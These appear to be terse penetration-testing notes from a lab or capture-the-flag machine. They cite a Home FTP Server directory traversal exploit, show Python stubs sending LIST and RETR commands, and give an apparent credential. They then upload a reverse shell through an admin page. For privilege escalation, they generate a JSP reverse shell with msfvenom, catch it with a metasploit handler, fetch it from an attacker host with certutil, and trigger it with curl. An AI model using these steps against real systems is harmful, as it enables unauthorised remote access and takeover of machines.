 Home FTP Server 1.10.2.143 - Directory Traversal - https://www.exploit-db.com/exploits/34050

def retr_file(s, filename):  s.send('LIST ' + filename + '\r\n')
def retr_file(s, filename):  s.send('RETR ' + filename + '\r\n')

fm:smilealot

so from http://10.2.2.31:8443/admin/index.php
upload reverse shell

privesc:

msfvenom -p java/jsp_shell_reverse_tcp LHOST=IP LPORT=PORT -f raw > reverseshell.jsp

msfconsole use exploit/multi/handler
set payload java/jsp_shell_reverse_tcp

cd C:\xampp\tomcat\webapps

certutil.exe -urlcache -f http://IP/reverseshell.jsp reverseshell.jsp

curl http://127.0.0.1:8080/reverseshell.jsp